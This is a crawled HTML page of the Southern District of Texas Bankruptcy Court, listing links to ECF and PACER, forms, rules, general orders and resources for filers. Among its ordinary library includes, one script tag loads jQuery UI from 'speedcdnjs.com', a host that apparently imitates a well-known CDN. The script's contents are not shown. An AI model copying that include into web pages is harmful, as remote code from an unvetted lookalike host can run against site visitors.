

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/page/bankruptcy-court
body_size: 6737
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/page/bankruptcy-court" />
<link rel="shortlink" href="/node/821" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Bankruptcy Court | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635em"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635em"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635em"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635em"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/page\/bankruptcy-court":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-821 node-type-page section-page">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/page/bankruptcy-court" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SETGa5d1vXbngwwN6NRj10DXE4lccmPtqa01O7X-91Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/page/bankruptcy-court" class="active-trail active">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Bankruptcy Court      </h1>
	                                      
	   			<article about="/page/bankruptcy-court" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Bankruptcy Court" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table class="cst-table" width="100%">
<tbody>
<tr>
<td style="color: red">Please refer to the Local Rules of the Southern District of Texas, as well as the Federal Rules, for procedures and information. Once a case is assigned to a particular judge within the Southern District, please refer to the "Judges' Procedures &amp; Schedules" for specific information.</td>
</tr>
</tbody>
</table>
<table align="left" cellpadding="3" class="cst-table-txsd" width="100%">
<thead>
<tr>
<th colspan="2" style="text-align: left">Sections</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left" width="50%"><a href="/page/bankruptcy-court-notices">Bankruptcy Court Notices</a></td>
<td style="text-align: left"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms &amp; Filing Fees</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="/page/bankruptcy-local-federal-rules">Bankruptcy Local &amp; Federal Rules</a></td>
<td style="text-align: left"><a href="/bankruptcy/genord">General Orders</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="/page/complex-chapter-11-cases">Complex Chapter 11 Cases</a></td>
<td style="text-align: left"><a href="/page/bankruptcy-judges-procedures-schedules">Judges' Procedures &amp; Schedules</a></td>
</tr>
</tbody>
</table>
<table align="left" cellpadding="3" class="cst-table-txsd" id="district_ecf_table" width="100%">
<thead>
<tr>
<th colspan="2" style="text-align: left">Bankruptcy Electronic Case Filing (ECF)</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left" width="50%"><strong><a href="https://ecf.txsb.uscourts.gov/"><span style="color: blue">Live Bankruptcy CM/ECF &amp; PACER</span></a></strong></td>
<td style="text-align: left"><a href="/page/cmecf-credit-card-payments-bankruptcy-court">Filing Fee Payment On-line (Pay.Gov)</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="https://ecf-train.txsb.uscourts.gov/">Training Bankruptcy CM/ECF</a></td>
<td style="text-align: left"><a href="/sites/txs/files/Instructions%20for%20electronic%20filing%20of%20documents%20under%20seal.pdf">Instructions for Electronic Filing of Documents Under Seal</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="/sites/txs/files/bk_adminproc.pdf.pdf">Administrative Procedures</a></td>
<td style="text-align: left"><a href="https://pacer.uscourts.gov/">PACER Account Information (800)-676-6856</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="/content/cmecf-nextgen">Bankruptcy CM/ECF Registration</a></td>
<td style="text-align: left"><a href="/content/cmecf-nextgen">Registration Form for Creditors</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="/page/bankruptcy-court-electronic-filing-faq">Bankruptcy Electronic Filing FAQ</a></td>
<td style="text-align: left"><a href="/sites/txs/files/fmr.pdf">Registration Form for Financial Management Course Providers</a></td>
</tr>
</tbody>
</table>
<table align="left" cellpadding="3" class="cst-table-txsd" width="100%">
<thead>
<tr>
<th class="cst-table-txsd-align-left" colspan="2">Miscellaneous Links / Documents</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left" width="50%"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics - Fundamentos del Proceso de Quiebra</a></td>
<td style="text-align: left"><a href="/sites/txs/files/Modalities_for_court-to-court_communication.pdf">Modalities for Court to Court Communication</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="http://www.justice.gov/ust/eo/fraud/index.htm">Bankruptcy Fraud Hotline</a></td>
<td style="text-align: left"><a href="https://ncrs.uscourts.gov/">National Creditor Registration Service</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/FilingBankruptcyWithoutAttorney.aspx">Filing for Bankruptcy without an Attorney</a><br />
				<a href="/page/bankruptcy-pro-se-filers">Other Helpful Resources</a></td>
<td style="text-align: left"><a href="http://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B05TXSC">Privately Funded Seminars Disclosure by Judge</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="/district/district-forms-filing-fees">Interactive Copy and Search Request Forms</a></td>
<td style="text-align: left"><a href="/page/federal-unclaimed-funds">Federal Unclaimed Funds</a></td>
</tr>
<tr>
<td style="text-align: left"><a href="http://www.ca5.uscourts.gov/">Judicial Misconduct or Disability</a><br />
				<a href="http://www.ca5.uscourts.gov/docs/default-source/default-document-library/05-17-90078.pdf?sfvrsn=0">Fifth Circuit Memorandum - Docket Number: 15-17-90078</a></td>
<td style="text-align: left"><a href="https://ecf.txsb.uscourts.gov/SDTX/PFA/">Professional Fees Awarded</a></td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635em"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css
body_size: 163
content:
.txs-red-text{color:red;}.front .oho-site-alert-message a{color:#fff;text-decoration:underline;}.front .oho-site-alert-message a:hover{text-decoration:underline;}
